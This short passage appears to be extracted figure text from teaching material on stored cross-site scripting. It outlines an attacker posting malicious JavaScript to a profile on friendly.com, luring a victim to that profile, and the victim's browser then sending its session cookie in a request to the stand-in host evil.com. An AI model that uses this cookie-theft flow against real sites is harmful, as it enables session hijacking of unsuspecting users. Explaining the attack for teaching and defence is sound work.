 1) Post malicious JS to profile
2) Send link to attacker’s
profile to the victim
3) GET /profile.php?uid=…
friendly.com
4) HTTP/1.1 200 OK
5) GET /?session=…
Origin: www.friendly.com
session=xI4f-Qs02fd
evil.com